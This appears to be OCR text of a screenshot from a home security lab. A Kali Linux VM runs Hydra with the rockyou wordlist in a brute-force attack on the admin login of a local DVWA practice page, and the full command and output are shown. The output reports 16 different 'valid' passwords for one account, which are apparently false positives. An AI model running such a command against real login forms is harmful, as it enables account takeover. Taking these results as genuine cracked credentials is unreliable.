 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home
Kali Linux
1 2 3 4
2
2:02
prakanth@Prakanth: ~
Session Actions Edit View Help
┌──(prakanth㉿Prakanth)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt \
127.0.0.1 http-post-form \
"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-11 02:02:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect
[80][http-post-form] host: 127.0.0.1   login: admin   password: princess
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456789
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[80][http-post-form] host: 127.0.0.1   login: admin   password: rockyou
[80][http-post-form] host: 127.0.0.1   login: admin   password: 12345
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-post-form] host: 127.0.0.1   login: admin   password: iloveyou
[80][http-post-form] host: 127.0.0.1   login: admin   password: 1234567
[80][http-post-form] host: 127.0.0.1   login: admin   password: abc123
[80][http-post-form] host: 127.0.0.1   login: admin   password: nicole
[80][http-post-form] host: 127.0.0.1   login: admin   password: daniel
[80][http-post-form] host: 127.0.0.1   login: admin   password: babygirl
[80][http-post-form] host: 127.0.0.1   login: admin   password: lovely
[80][http-post-form] host: 127.0.0.1   login: admin   password: monkey
[80][http-post-form] host: 127.0.0.1   login: admin   password: msfadmin
[80][http-post-form] host: 127.0.0.1   login: admin   password: 12345678
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-11 02:02:06
┌──(prakanth㉿Prakanth)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.